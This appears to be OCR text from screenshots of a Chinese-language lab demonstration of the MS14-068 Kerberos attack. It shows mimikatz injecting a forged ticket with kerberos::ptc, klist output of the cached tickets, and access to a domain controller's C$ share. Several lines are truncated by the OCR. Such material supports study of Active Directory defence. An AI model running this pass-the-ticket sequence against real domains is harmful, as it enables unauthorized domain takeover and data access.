 回收站
MS14-068
mimikatz
mimikatz
命令提示符
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mikatz(commandline) # kerberos::ptc C:\Users\ph4ntom\TGT_ph4ntom@test.com.ccac
incipal : (01) : ph4ntom ; @ TEST.COM
ta 0
Start/End/MaxRenew: 2020/3/18 11:18:58 ; 2020/3/18 21:18:58 ; 2020/3/
11:18:58
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : ph4ntom ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
Session Key       : 0x00000017 - rc4_hmac_nt
f4614a3c67c21b18c7914ed48ebc2519
Ticket            : 0x00000000 - null              ; kvno = 2
..]
* Injecting ticket : OK
mikatz(commandline) # exit
e!
\Users\ph4ntom>
命令提示符
C:\Users\ph4ntom>klist purge
当前登录 ID 是 0:0xb4536
删除所有票证:
已清除票证!
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (0)
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (1)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_auth
开始时间: 3/18/2020 11:18:58 (本地)
结束时间:   3/18/2020 21:18:58 (本地)
续订时间: 3/25/2020 11:18:58 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (3)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x60a00000 -> forwardable forwarded renewable pre_auth
开始时间: 3/18/2020 11:24:13 (本地)
结束时间:   3/18/2020 21:18:58 (本地)
续订时间: 3/25/2020 11:18:58 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#1>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_auth
C:\Windows\system32\cmd.exe
开始时间: 3/18/2020 11:10:19 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#2>     客户端: ph4ntom @ TEST.COM
服务器: cifs/domain.test.com @ TEST.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a40000 -> forwardable renewable pre_authent ok_as_delegate
开始时间: 3/18/2020 11:12:17 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\ph4ntom>net use \\domain.test.com\c$
密码在 \\domain.test.com\c$ 无效。
为 'domain.test.com' 输入用户名: ^C
C:\Users\ph4ntom>net use \\domain.test.com\c$
命令成功完成。
C:\Users\ph4ntom>dir \\domain.test.com\c$
驱动器 \\domain.test.com\c$ 中的卷没有标签。
卷的序列号是 FE37-3C38
\\domain.test.com\c$ 的目录
2020/03/17  17:15    <DIR>          ad
2009/07/14  11:20    <DIR>          PerfLogs
2020/03/17  16:49    <DIR>          Program Files
2020/03/17  15:20    <DIR>          Program Files (x86)
2020/03/18  05:27    <DIR>          Users
2020/03/17  16:47    <DIR>          Windows
0 个文件              0 字节
6 个目录 32,577,658,880 可用字节
C:\Users\ph4ntom>
CH
11:36
2020/3/18